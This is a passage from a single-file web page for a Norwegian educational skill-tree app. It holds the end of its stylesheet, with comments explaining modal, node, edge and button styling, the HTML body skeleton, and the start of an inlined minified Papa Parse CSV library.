  #resources-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
}

/* «Hvordan bruker jeg denne siden?»-vindu */

#help-overlay {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 40;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  background: var(--scrim);
}

/* --------------------------------------------------------------------------
   Kursinfo-vinduet. Samme form som hjelpevinduet, og bevisst ikke en ny
   modal-variant: to vinduer som ser ulike ut uten grunn er verre enn ett
   gjentatt sett regler.
   -------------------------------------------------------------------------- */
#course-info-overlay {
  position: fixed;
  inset: 0;
  z-index: 60;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 1.2rem;
  background: rgba(26, 29, 27, 0.5);
}
#course-info-overlay.open { display: flex; }

#course-info-modal {
  width: min(42rem, 100%);
  max-height: min(80vh, 46rem);
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  box-shadow: var(--shadow-modal);
}

#course-info-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1rem 1.2rem;
  border-bottom: 1px solid var(--border);
}
#course-info-header h2 { margin: 0; font-size: 1.1rem; }

#course-info-body {
  padding: 1.2rem;
  overflow-y: auto;
  line-height: 1.6;
}
#course-info-body h3 {
  margin: 1.6rem 0 0.6rem;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--text-muted);
}
#course-info-body > h3:first-child { margin-top: 0; }
#course-info-aids h3 { margin-top: 1.6rem; }

/* Står nå ETTER faktatabellen, så den trenger luft over seg. */
.course-info__lead { margin: 1rem 0; }

/* Etikett/verdi-par. Grid framfor <dl>-standardoppførsel, så verdiene
   står på linje uansett hvor lang etiketten er. */
.course-info__facts {
  display: grid;
  grid-template-columns: minmax(7rem, auto) 1fr;
  gap: 0.35rem 1rem;
  margin: 0;
}
.course-info__facts dt {
  font-size: 0.82rem;
  color: var(--text-muted);
}
.course-info__facts dd { margin: 0; }

.course-info__level { margin: 0 0 0.6rem; }
.course-info__note {
  margin: 0.8rem 0 0;
  font-size: 0.88rem;
  color: var(--text-muted);
}

@media (max-width: 560px) {
  .course-info__facts { grid-template-columns: 1fr; gap: 0.1rem 0; }
  .course-info__facts dd { margin-bottom: 0.6rem; }
}

#help-overlay.open { display: flex; }

#help-modal {
  width: 100%;
  max-width: 620px;
  max-height: 86vh;
  display: flex;
  flex-direction: column;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow-modal);
}

#help-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.4rem 1.6rem 1rem;
  border-bottom: 1px solid var(--border);
}

#help-header h2 {
  font-size: 1.3rem;
  font-weight: 700;
}

#help-body {
  overflow-y: auto;
  padding: 1.2rem 1.6rem 1.8rem;
}

#help-body h3 {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: var(--accent);
  margin-bottom: 0.4rem;
}

#help-body h3:not(:first-child) {
  margin-top: 1.2rem;
}

#help-body p {
  font-size: 0.92rem;
  line-height: 1.6;
  color: var(--text-muted);
}

@media (max-width: 720px) {
  #help-overlay { padding: 0; }
  #help-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
}

#edges {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  pointer-events: none;
}

#edges path {
  fill: none;
  stroke: var(--border-strong);
  stroke-width: 1.6;
}


.column-band {
  position: absolute;
  background: transparent;
  pointer-events: none;
}

.column-band-alt {
  background: var(--column-alt);
}

.column-header {
  position: absolute;
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 0.4rem;
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--text-muted);
  /* Holdt lavt med vilje: båndet er en etikett, ikke en header. Sammen med
     LAYOUT.columnLabelHeight og LAYOUT.padding i engine.js bestemmer det
     hvor mye av skjermen grafen mister på toppen. */
  padding-bottom: 0.25rem;
  border-bottom: 1px solid var(--border);
}

.column-header-label {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.column-header-actions {
  display: flex;
  gap: 0.25rem;
  flex-shrink: 0;
}

.column-header-btn {
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: none;
  line-height: 1;
  padding: 0.2rem 0.35rem;
  border-radius: 4px;
  border: 1px solid var(--border);
  background: var(--surface);
  color: var(--text-muted);
  cursor: pointer;
  transition: background 0.15s ease, border-color 0.15s ease, color 0.15s ease;
}

.column-header-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
  color: var(--text);
}

#nodes-layer {
  position: relative;
  z-index: 2;
}

.node-box {
  position: absolute;
  padding: 0.7rem 0.85rem 0.6rem;
  background: var(--begrep-bg);
  border: 1.5px solid var(--begrep-border);
  border-radius: 14px;
  cursor: pointer;
  transition: transform 0.15s ease, box-shadow 0.15s ease, opacity 0.2s ease, border-color 0.15s ease;
  display: flex;
  flex-direction: column;
  gap: 0.35rem;
  user-select: none;
}

.node-box:hover {
  transform: translateY(-2px);
  border-color: var(--border-strong);
}

/* The class is `type-${node.type}`, and the type is the English data enum
   `skill` | `concept` in every language (schema 3). Until 0.16.1 this rule
   said `.type-ferdighet`, the Norwegian name from before the enum, so no node
   ever matched it and every skill was drawn as a concept. */
.node-box.type-skill {
  border-radius: 8px;
  background: var(--ferdighet-bg);
  border-color: var(--ferdighet-border);
}

/* A fact node gets a third corner as well as a third colour, so the three
   types differ in shape too, not only in fill. */
.node-box.type-fact {
  border-radius: 3px;
  background: var(--fakta-bg);
  border-color: var(--fakta-border);
}

.node-box.locked {
  opacity: var(--locked-opacity);
}

.node-box.mastered {
  box-shadow: 0 0 0 2px var(--success) inset;
}

.node-box.active {
  box-shadow: 0 0 0 2px var(--text) inset;
}

.node-box.highlight-pulse {
  animation: prereq-pulse 1.6s ease-out;
}

@keyframes prereq-pulse {
  0% { box-shadow: 0 0 0 0 var(--accent); }
  40% { box-shadow: 0 0 0 8px transparent; }
  100% { box-shadow: 0 0 0 0 transparent; }
}

.node-top-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0.4rem;
}

.node-name {
  flex: 1;
  min-width: 0;
  font-size: 0.86rem;
  font-weight: 600;
  line-height: 1.25;
  color: var(--text);
}

.node-index {
  font-weight: 500;
  color: var(--text-muted);
}

.node-checkbox {
  flex-shrink: 0;
  width: 17px;
  height: 17px;
  accent-color: var(--success);
  cursor: pointer;
}

.node-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.4rem;
}

.node-meta-left {
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.badge {
  font-size: 0.62rem;
  font-weight: 600;
  letter-spacing: 0.03em;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  border: none;
}

/* --------------------------------------------------------------------------
   Aid tag.

   Replaces the old .badge-del1/.badge-del2/.badge-begge trio, which hardcoded
   a two-level Norwegian exam split into CSS class names. Levels are now open
   ended: the colour comes from --aid-N in tokens.css, chosen by LEVEL, and is
   set inline by makeAidsTag() in engine.js — that is the one place a `style`
   attribute is legitimate here, because the level count is data.

   A tag ALWAYS carries its label in words ("Del 1", "Del 1+2"). The --aid-*
   colours separate by hue rather than luminance, so the text is what carries
   the meaning; a wordless tag would be colour-only. See tokens.css.

   It is a <button>: clicking it opens the detail panel at the aids section,
   which is the only place a student can read what the level actually allows.
   -------------------------------------------------------------------------- */

.aidtag {
  display: inline-flex;
  align-items: center;
  padding: 0.1rem 0.45rem;
  border: 0;
  border-radius: 0;
  color: var(--surface);
  font-family: inherit;
  font-size: 0.68rem;
  font-weight: 600;
  letter-spacing: 0.02em;
  line-height: 1.5;
  white-space: nowrap;
  cursor: pointer;
}
.aidtag:hover { filter: brightness(1.12); }
.aidtag:focus-visible { outline: 2px solid var(--ink); outline-offset: 2px; }

/* A split tag is the same size as a single one — that is the whole point of
   splitting rather than stacking two tags. The text sits on top of both
   stripes, so it needs a shadow to stay readable across the seam. */
.aidtag--split { text-shadow: 0 0 2px rgba(26, 29, 27, 0.55); }

/* In the detail panel the tag is a label, not a control. */
.aidtag--static { cursor: default; }
.aidtag--static:hover { filter: none; }



.badge-type {
  font-size: 0.68rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-weight: 600;
}

/* Detail panel */

#detail-panel {
  width: 0;
  overflow: hidden;
  background: var(--surface);
  border-left: 1px solid var(--border);
  transition: width 0.22s ease;
  flex-shrink: 0;
}

#detail-panel.open {
  width: min(440px, 92vw);
}

#detail-panel-inner {
  width: min(440px, 92vw);
  height: 100%;
  overflow-y: auto;
  padding: 1.6rem 1.6rem 3rem;
}

#detail-close {
  float: right;
  background: none;
  border: none;
  font-size: 0.9rem;
  color: var(--text-muted);
  cursor: pointer;
}
#detail-close:hover, #detail-close:focus-visible { color: var(--text); }

#detail-panel h2 {
  font-size: 1.3rem;
  font-weight: 700;
  margin-bottom: 0.4rem;
  clear: both;
  padding-top: 0.1rem;
}

#detail-meta {
  display: flex;
  gap: 0.4rem;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}

#detail-status {
  margin-bottom: 1rem;
  font-size: 0.82rem;
  color: var(--text-muted);
}

#detail-status.available { color: var(--accent); }

.mastery-toggles {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin-bottom: 1.2rem;
}

.mastered-toggle {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.85rem;
  color: var(--text);
  cursor: pointer;
}

#detail-desc {
  line-height: 1.7;
  font-size: 1rem;
  color: var(--text-muted);
  margin-bottom: 1.4rem;
}

.prereq-list {
  margin: 0 0 1.4rem 0;
  padding: 0;
  list-style: none;
  font-size: 0.88rem;
  line-height: 1.6;
  color: var(--text-muted);
}

.prereq-item {
  display: flex;
  align-items: baseline;
  gap: 0.5rem;
}

.prereq-check {
  flex: 0 0 auto;
  width: 1em;
  text-align: center;
  color: var(--text-muted);
  opacity: 0.6;
}

.prereq-item-done .prereq-check {
  color: var(--success);
  opacity: 1;
}

.prereq-link {
  font: inherit;
  color: var(--accent);
  background: none;
  border: none;
  padding: 0;
  cursor: pointer;
  text-decoration: underline;
  text-decoration-color: transparent;
  transition: text-decoration-color 0.15s;
}

.prereq-link:hover,
.prereq-link:focus-visible {
  text-decoration-color: currentColor;
}

.instruction-actions {
  display: flex;
  gap: 0.6rem;
  margin-bottom: 0.8rem;
}

.btn {
  font-size: 0.82rem;
  font-weight: 600;
  padding: 0.5rem 0.95rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

.btn.secondary {
  background: transparent;
  color: var(--text);
  border: 1px solid var(--border);
}

.btn:hover { transform: translateY(-1px); opacity: 0.92; }
.btn.secondary:hover { border-color: var(--border-strong); background: var(--surface-hover); transform: none; opacity: 1; }

#instruction-text {
  display: none;
  width: 100%;
  min-height: 220px;
  font-family: ui-monospace, 'SFMono-Regular', Consolas, monospace;
  font-size: 0.78rem;
  line-height: 1.55;
  padding: 0.8rem;
  border: 1px solid var(--border);
  border-radius: 10px;
  background: var(--bg);
  color: var(--text);
  resize: vertical;
  margin-bottom: 1.4rem;
}

#instruction-text.visible { display: block; }

.resource-list {
  list-style: none;
  font-size: 0.86rem;
}

.resource-list li {
  padding: 0.5rem 0;
  border-top: 1px solid var(--border);
}

.resource-list li:first-child { border-top: none; }

.resource-list a { text-decoration: none; }
.resource-list a:hover, .resource-list a:focus-visible { text-decoration: underline; }

#detail-empty {
  color: var(--text-muted);
  font-style: italic;
  padding: 2rem 0;
}

/* Legend */

/* Kortene selv skriver nå ut "Del 1"/"Del 2"/"Del 1+2" i sin egen badge
   (se makeHjelpemiddelBadge i engine.js) i stedet for forkortelsen "D1" -
   en egen forklarende legend er derfor overflødig. #legend-elementet står
   igjen tomt i hvert fags index.html; skjul det helt så det ikke tar opp
   plass. */
#legend {
  display: none;
}

@media (max-width: 720px) {
  #detail-panel.open { width: 100vw; position: fixed; inset: 0; z-index: 20; }
  #detail-panel-inner { width: 100vw; }
}

/* ==========================================================================
   SITE-SPECIFIC OVERRIDES — must stay last in the file.

   Everything above this line is the ported source, unchanged. Rules that
   aiskilltrees-style actually contradicts go here instead of being edited
   in place, so the two copies stay easy to diff.

   They have to be LAST: the rules they overrule have the same specificity,
   so only source order decides. Put this block at the top and it silently
   does nothing.
   ========================================================================== */

/* BUTTONS ARE ROUNDED IN THE TREE APP — a deliberate departure from
   aiskilltrees-style, decided by Vidar 2026-09-20.

   The port originally squared every text button to match the design system,
   which left #goal-index-btn and #exam-btn square while the icon controls
   next to them stayed pills — an inconsistency visible in the same menu.
   Rather than square the pills too, the whole app goes round.

   The rule is now: in the tree app, CONTROLS are pills and CONTAINERS
   (modals, panels, the node boxes) stay square, so --radius is still 0.
   The marketing pages are untouched and remain square throughout. */
.btn,
#action-menu-panel #goal-index-btn,
#action-menu-panel #exam-btn,
#lesson-plan-btn,
.linkbtn,
.column-header-btn {
  border-radius: var(--radius-pill);
}

/* Læringsmålnavnet i «Vis alle læringsmål» er en knapp (den hopper til noden
   i kartet), men skal lese som tekst. Se renderGoalIndexBody i engine.js. */
button.goal-index-item-name {
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  font: inherit;
  color: inherit;
  text-align: left;
  cursor: pointer;
}
button.goal-index-item-name:hover { color: var(--accent); text-decoration: underline; }
button.goal-index-item-name:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; }

/* THE APP FILLS THE VIEWPORT — <body> HAS TO BE THE FLEX COLUMN.

   `main` asks for `flex: 1; min-height: 0`, which only means something inside a
   flex container, and nothing ever made <body> one. So `main` took its content
   height instead: #graph-scroll grew to the full height of the graph (2600px+
   on a 900px screen), the WINDOW scrolled vertically, and the scroll container
   itself had no vertical range at all — scrollHeight === clientHeight.

   That is what made drag-to-pan work sideways and do nothing downwards.
   setupPanning() in engine.js sets scrollLeft AND scrollTop on every move; the
   horizontal one had somewhere to go and the vertical one did not. Same reason
   the mouse wheel scrolled the page rather than the map.

   Missing in the skogvoll.com original too, so this is a fix, not a port
   artefact to keep. `height: 100%` on html+body near the top of this file is
   what gives the column a definite height to divide up; `overflow: hidden`
   keeps a stray child from bringing the page scrollbar back. The detail panel
   scrolls itself (#detail-panel-inner is overflow-y: auto), so nothing inside
   depends on the page scrolling. */
body {
  display: flex;
  flex-direction: column;
  overflow: hidden;
}

/* LEDETEKSTEN OVER BESKRIVELSEN — «Eleven kan:» / «Eleven kan forklare:».

   Beskrivelsen i tree.csv er fra 2026-09-21 en bar verbfrase (ferdighet)
   eller en bar definisjon (begrep); setningen fullføres her. Ledeteksten er
   derfor ikke pynt, den er halve setningen, og den står i primærgrønt på
   egen linje for å vise at den kommer fra verktøyet og ikke fra læreren som
   skrev noden. Se learnerLeadIn() i engine.js. */
#detail-lead {
  margin-bottom: 0.3rem;
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--accent);
}

/* #detail-desc er et <div> fra samme dato, fordi en node kan holde flere
   definisjoner. Avsnittsmargen slås av her; avstanden ned til
   forutsetningene er elementets egen margin-bottom lenger opp i fila. */
#detail-desc > p { margin: 0; }

#detail-desc .definition-list {
  margin: 0;
  padding-left: 1.15rem;
}

#detail-desc .definition-list li { margin-bottom: 0.4rem; }
#detail-desc .definition-list li:last-child { margin-bottom: 0; }
/* Termen står i samme farge som brødteksten ellers, bare i halvfeit: den
   skal skille seg fra definisjonen, ikke fra siden. Gjelder både avsnittet
   med én definisjon og punktlista med flere. */
#detail-desc strong { color: var(--text); }


/* KANTENE ER SVAKE SOM STANDARD - tre nivåer, ikke ett.

   Et tre med hundre noder tegner flere hundre kurver, og i full styrke legger
   de seg som et garnnøste over kolonnene (Vidar, 2026-09-21). Grunnfargen er
   derfor lys nok til at strukturen anes uten å konkurrere med boksene, og to
   tilstander henter en kant tilbake:

     .edge-from-mastered  kanten GÅR FRA en node eleven har huket av. Det er
                          kantene som peker videre inn i det eleven kan ta fatt
                          på nå, så de er de eneste som er verdt å lese i en
                          graf man ikke har valgt noe i.
     .edge-selected       kanten hører til noden som er åpen i detaljpanelet,
                          inn eller ut. Denne er grønn - den svarer på «hva
                          henger sammen med DENNE?», som er et annet spørsmål
                          enn «hvor er jeg», og skal kunne følges på tvers av
                          hele kartet.

   Grønn er aldri det eneste signalet: den valgte noden har også .active, og en
   avhuket node har sin egen ring og avkryssede boks. Se updateEdgeHighlight()
   i engine.js, som også flytter de valgte kantene sist i <svg> så de tegnes
   øverst. Erstatter .edge-active, som lyste opp kanter der BEGGE endene var
   mestret - en tilstand eleven ikke har bruk for å se. */
#edges path {
  stroke: color-mix(in srgb, var(--ink) 25%, transparent);
  stroke-width: 1.3;
}

#edges path.edge-from-mastered {
  stroke: color-mix(in srgb, var(--ink) 40%, transparent);
  stroke-width: 1.7;
}

/* Kanter mellom emner: i hvile bare stubbene, når en av nodene er åpen bare
   hele kanten (se edgeStub i engine.js). */
#edges path.edge-cross:not(.edge-selected),
#edges path.edge-stub.edge-selected {
  display: none;
}

#edges path.edge-stub {
  stroke: color-mix(in srgb, var(--ink) 40%, transparent);
  stroke-linecap: round;
  stroke-linejoin: round;
}

#edges path.edge-stub.edge-from-mastered {
  stroke: color-mix(in srgb, var(--ink) 55%, transparent);
}

#edges path.edge-selected {
  stroke: color-mix(in srgb, var(--accent) 85%, transparent);
  stroke-width: 2.4;
}
</style>

</head>
<body>
  <!--
    engine.js tømmer denne <header>-en og flytter alt innholdet (tilbakelenke,
    fremdriftslinje, tittel, ingress) inn i den flytende menyen nede til
    venstre, slik at grafen får hele skjermhøyden. Se ensureActionMenu().
    Elementene må derfor ligge her, med akkurat disse klassene — men de vises
    aldri på denne plassen (tree.css skjuler `header` helt).
  -->
  <header>
    <div class="header-inner">
      <h1></h1>
      <p class="tagline"></p>
      <div class="progress-row">
        <div class="progress-bar"><div class="progress-bar-fill" id="progress-fill"></div></div>
        <span class="progress-label" id="progress-label"></span>
      </div>
    </div>
  </header>

  <!--
    Øverste linje på sida: fagnavnet, og en vei videre for den som ser et
    tre og lurer på om hen kan lage et selv. Den står HER framfor i den
    flytende menyen fordi den også skal stå i enkeltfil-utgaven en lærer
    laster ned og sender rundt — der er den den eneste lenka tilbake til
    metoden. Teksten fylles av applyPageChrome() fra språkfila.
  -->
  <p class="made-with" id="made-with"></p>

  <div id="error-banner"></div>
  <div id="legend"></div>

  <main>
    <div id="graph-scroll">
      <div id="graph-container">
        <div id="column-bands"></div>
        <svg id="edges"></svg>
        <div id="column-headers"></div>
        <div id="nodes-layer"></div>
      </div>
    </div>

    <aside id="detail-panel">
      <div id="detail-panel-inner">
        <p id="detail-empty"></p>
      </div>
    </aside>
  </main>

  <script>/* @license
Papa Parse
v5.7.0
https://github.com/mholt/PapaParse
License: MIT
*/
((e,t)=>{"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&"undefined"!=typeof exports?module.exports=t():e.Papa=t()})(this,function r(){var n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:{};var s=!n.document&&!!n.postMessage,a=n.IS_PAPA_WORKER||!1,o={},h=0,w={};function q(e){return 65279===e.charCodeAt(0)?e.slice(1):e}function u(e){this._handle=null,this._finished=!1,this._completed=!1,this._halted=!1,this._input=null,this._baseIndex=0,this._partialLine="",this._rowCount=0,this._start=0,this._nextChunk=null,this.isFirstChunk=!0,this._completeResults={data:[],errors:[],meta:{}},function(e){var t=v(e);t.chunkSize=parseInt(t.chunkSize),e.step||e.chunk||(t.chunkSize=null);this._handle=new i(t),(this._handle.streamer=this)._config=t}.call(this,e),this.parseChunk=function(t,e){var i=parseInt(this._config.skipFirstNLines)||0;if(this.isFirstChunk&&0<i){let e=this._config.newline;e||(r=this._config.quoteChar||'"',e=this._handle.guessLineEndings(t,r)),t=[...t.split(e).slice(i)].join(e)}this.isFirstChunk&&U(this._config.beforeFirstChunk)&&void 0!==(r=this._config.beforeFirstChunk(t))&&(t=r),this.isFirstChunk=!1,this._halted=!1;var i=this._partialLine+t,r=(this._partialLine="",this._handle.parse(i,this._baseIndex,!this._finished));if(!this._handle.paused()&&!this._handle.aborted()){t=r.meta.cursor,i=(this._finished||(this._partialLine=i.substring(t-this._baseIndex),this._baseIndex=t),r&&r.data&&(this._rowCount+=r.data.length),this._finished||this._config.preview&&this._rowCount>=this._config.preview);if(a)n.postMessage({results:r,workerId:w.WORKER_ID,finished:i});else if(U(this._config.chunk)&&!e){if(this._config.chunk(r,this._handle),this._handle.paused()||this._handle.aborted())return void(this._halted=!0);this._completeResults=r=void 0}return this._config.step||this._config.chunk||(this._completeResults.data=this._completeResults.data.concat(r.data),this._completeResults.errors=this._completeResults.errors.concat(r.errors),this._completeResults.meta=r.meta),this._completed||!i||!U(this._config.complete)||r&&r.meta.aborted||(this._config.complete(this._completeResults,this._input),this._completed=!0),i||r&&r.meta.paused||this._nextChunk(),r}this._halted=!0},this._sendError=function(e){U(this._config.error)?this._config.error(e):a&&this._config.error&&n.postMessage({workerId:w.WORKER_ID,error:e,finished:!1})}}function d(e){var r;(e=e||{}).chunkSize||(e.chunkSize=w.RemoteChunkSize),u.call(this,e),this._nextChunk=s?function(){this._readChunk(),this._chunkLoaded()}:function(){this._readChunk()},this.stream=function(e){this._input=e,this._nextChunk()},this._readChunk=function(){if(this._finished)this._chunkLoaded();else{if(r=new XMLHttpRequest,this._config.withCredentials&&(r.withCredentials=this._config.withCredentials),s||(r.onload=m(this._chunkLoaded,this),r.onerror=m(this._chunkError,this)),r.ontimeout=m(this._chunkTimeout,this),r.open(this._config.downloadRequestBody?"POST":"GET",this._input,!s),this._config.downloadTimeout&&!s&&(r.timeout=this._config.downloadTimeout),this._config.downloadRequestHeaders){var e,t=this._config.downloadRequestHeaders;for(e in t)r.setRequestHeader(e,t[e])}var i;this._config.chunkSize&&(i=this._start+this._config.chunkSize-1,r.setRequestHeader("Range","bytes="+this._start+"-"+i));try{r.send(this._config.downloadRequestBody)}catch(e){this._chunkError(e.message)}s&&0===r.status&&this._chunkError()}},this._chunkLoaded=function(){4===r.readyState&&(r.status<200||400<=r.status?this._chunkError():(this._start+=this._config.chunkSize||r.responseText.length,this._finished=!this._config.chunkSize||this._start>=(e=>null!==(e=e.getResponseHeader("Content-Range"))?parseInt(e.substring(e.lastIndexOf("/")+1)):-1)(r),this.parseChunk(r.responseText)))},this._chunkError=function(e){e=r.statusText||e;this._sendError(new Error(e))},this._chunkTimeout=function(){this._chunkError("Request timed out after "+this._config.downloadTimeout+"ms")}}function l(e){(e=e||{}).chunkSize||(e.chunkSize=w.LocalChunkSize),u.call(this,e);var i,r,n="undefined"!=typeof FileReader;this.stream=function(e){this._input=e,r=e.slice||e.webkitSlice||e.mozSlice,n?((i=new FileReader).onload=m(this._chunkLoaded,this),i.onerror=m(this._chunkError,this)):i=new FileReaderSync,this._nextChunk()},this._nextChunk=function(){this._finished||this._config.preview&&!(this._rowCount<this._config.preview)||this._readChunk()},this._readChunk=function(){var e=this._input,t=(this._config.chunkSize&&(t=Math.min(this._start+this._config.chunkSize,this._input.size),e=r.call(e,this._start,t)),i.readAsText(e,this._config.encoding));n||this._chunkLoaded({target:{result:t}})},this._chunkLoaded=function(e){this._start+=this._config.chunkSize,this._finished=!this._config.chunkSize||this._start>=this._input.size,this.parseChunk(e.target.result)},this._chunkError=function(){this._sendError(i.error)}}function f(e){var i;u.call(this,e=e||{}),this.stream=function(e){return i=e,this._nextChunk()},this._nextChunk=function(){var e,t;if(!this._finished)return e=this._config.chunkSize,i=e?(t=i.substring(0,e),i.substring(e)):(t=i,""),this._finished=!i,this.parseChunk(t)}}function c(e){u.call(this,e=e||{});var t=[],i=!0,r=!1;this.pause=function(){u.prototype.pause.apply(this,arguments),this._input.pause()},this.resume=function(){u.prototype.resume.apply(this,arguments),this._input.resume()},this.stream=function(e){this._input=e,this._input.on("data",this._streamData),this._input.on("end",this._streamEnd),this._input.on("error",this._streamError)},this._checkIsFinished=function(){r&&1===t.length&&(this._finished=!0)},this._nextChunk=function(){this._checkIsFinished(),t.length?this.parseChunk(t.shift()):i=!0},this._streamData=m(function(e){try{t.push("string"==typeof e?e:e.toString(this._config.encoding)),i&&(i=!1,this._checkIsFinished(),this.parseChunk(t.shift()))}catch(e){this._streamError(e)}},this),this._streamError=m(function(e){this._streamCleanUp(),this._sendError(e)},this),this._streamEnd=m(function(){this._streamCleanUp(),r=!0,this._streamData("")},this),this._streamCleanUp=m(function(){this._input.removeListener("data",this._streamData),this._input.removeListener("end",this._streamEnd),this._input.removeListener("error",this._streamError)},this)}function i(m){var n,s,a,t,o=Math.pow(2,53),h=-o,u=/^\s*-?(\d+\.?|\.\d+|\d+\.\d+)([eE][-+]?\d+)?\s*$/,d=/^((\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z)))$/,i=this,r=0,l=0,f=!1,e=!1,c=[],p={data:[],errors:[],meta:{}};function y(e){return"greedy"===m.skipEmptyLines?""===e.join("").trim():1===e.length&&0===e[0].length}function _(){if(p&&a&&(k("Delimiter","UndetectableDelimiter","Unable to auto-detect delimiting character; defaulted to '"+w.DefaultDelimiter+"'"),a=!1),m.skipEmptyLines&&(p.data=p.data.filter(function(e){return!y(e)})),g()){if(p)if(Array.isArray(p.data[0])){for(var e=0;g()&&e<p.data.length;e++)p.data[e].forEach(t);p.data.splice(0,1)}else p.data.forEach(t);function t(e){c.push(e)}}function i(e,t){for(var i=m.header?{}:[],r=0;r<e.length;r++){var n=r,s=e[r],s=((e,t)=>(e=>(m.dynamicTypingFunction&&void 0===m.dynamicTyping[e]&&(m.dynamicTyping[e]=m.dynamicTypingFunction(e)),!0===(m.dynamicTyping[e]||m.dynamicTyping)))(e)?"true"===t||"TRUE"===t||"false"!==t&&"FALSE"!==t&&((e=>{if(u.test(e)){e=parseFloat(e);if(h<e&&e<o)return 1}})(t)?parseFloat(t):d.test(t)?new Date(t):""===t?null:t):t)(n=m.header?r>=c.length?"__parsed_extra":c[r]:n,s=m.transform?m.transform(s,n):s);"__parsed_extra"===n?(i[n]=i[n]||[],i[n].push(s)):i[n]=s}return m.header&&(r>c.length?k("FieldMismatch","TooManyFields","Too many fields: expected "+c.length+" fields but parsed "+r,l+t):r<c.length&&k("FieldMismatch","TooFewFields","Too few fields: expected "+c.length+" fields but parsed "+r,l+t)),i}var r;p&&(m.header||m.dynamicTyping||m.transform)&&(r=1,!p.data.length||Array.isArray(p.data[0])?(p.data=p.data.map(i),r=p.data.length):p.data=i(p.data,0),m.header&&p.meta&&(p.meta.fields=c),l+=r)}function g(){return m.header&&0===c.length}function k(e,t,i,r){e={type:e,code:t,message:i};void 0!==r&&(e.row=r),p.errors.push(e)}U(m.step)&&(t=m.step,m.step=function(e){p=e,g()?_():(_(),0!==p.data.length&&(r+=e.data.length,m.preview&&r>m.preview?s.abort():(p.data=p.data[0],t(p,i))))}),this.parse=function(e,t,i){var r=m.quoteChar||'"',r=(m.newline||(m.newline=this.guessLineEndings(e,r)),a=!1,m.delimiter?U(m.delimiter)&&(m.delimiter=m.delimiter(e),p.meta.delimiter=m.delimiter):((r=((e,t,i,r,n)=>{var s,a,o,h;n=n||[",","\t","|",";",w.RECORD_SEP,w.UNIT_SEP];for(var u=0;u<n.length;u++){for(var d,l=n[u],f=0,c=0,p=0,_=(o=void 0,new E({comments:r,delimiter:l,newline:t,preview:10}).parse(e)),g=0;g<_.data.length;g++)i&&y(_.data[g])?p++:(d=_.data[g].length,c+=d,void 0===o?o=d:0<d&&(f+=Math.abs(d-o),o=d));0<_.data.length&&(c/=_.data.length-p),1.99<c&&(void 0===a||f<a||f===a&&h<c)&&(a=f,s=l,h=c)}return{successful:!!(m.delimiter=s),bestDelimiter:s}})(e,m.newline,m.skipEmptyLines,m.comments,m.delimitersToGuess)).successful?m.delimiter=r.bestDelimiter:(a=!0,m.delimiter=w.DefaultDelimiter),p.meta.delimiter=m.delimiter),v(m));return r.header=g(),m.preview&&m.header&&r.preview++,n=e,s=new E(r),p=s.parse(n,t,i),_(),f?{meta:{paused:!0}}:p||{meta:{paused:!1}}},this.paused=function(){return f},this.pause=function(){f=!0,s.abort(),n=U(m.chunk)?"":n.substring(s.getCharIndex())},this.resume=function(){i.streamer._halted?(f=!1,i.streamer.parseChunk(n,!0)):setTimeout(i.resume,3)},this.aborted=function(){return e},this.abort=function(){e=!0,s.abort(),p.meta.aborted=!0,U(m.complete)&&m.complete(p),n=""},this.guessLineEndings=function(e,t){e=e.substring(0,1048576);var t=new RegExp(P(t)+"([^]*?)"+P(t),"gm"),i=(e=e.replace(t,"")).split("\r"),t=e.split("\n"),e=1<t.length&&t[0].length<i[0].length;if(1===i.length||e)return"\n";for(var r=0,n=0;n<i.length;n++)"\n"===i[n][0]&&r++;return r>=i.length/2?"\r\n":"\r"}}function P(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function E(C){var S=(C=C||{}).delimiter,O=C.newline,x=C.comments,T=C.step,I=C.preview,A=C.fastMode,D=null,L=!1,F=null==C.quoteChar?'"':C.quoteChar,z=F;if(void 0!==C.escapeChar&&(z=C.escapeChar),("string"!=typeof 